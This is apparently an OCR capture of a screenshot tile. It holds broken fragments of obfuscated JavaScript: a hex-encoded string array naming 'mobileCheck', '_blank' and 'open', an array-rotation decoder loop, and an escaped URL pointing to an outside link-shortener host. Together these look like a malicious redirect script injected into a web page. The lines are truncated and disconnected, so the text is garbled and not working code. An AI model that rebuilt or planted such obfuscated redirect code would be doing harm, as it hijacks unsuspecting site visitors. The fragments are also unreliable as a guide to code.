
x5a\x49\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74
\x47\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open',
02978fTfcqu'];_0x10c8=function()
x3467b1===_0x4ba2a7)break;else
8c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6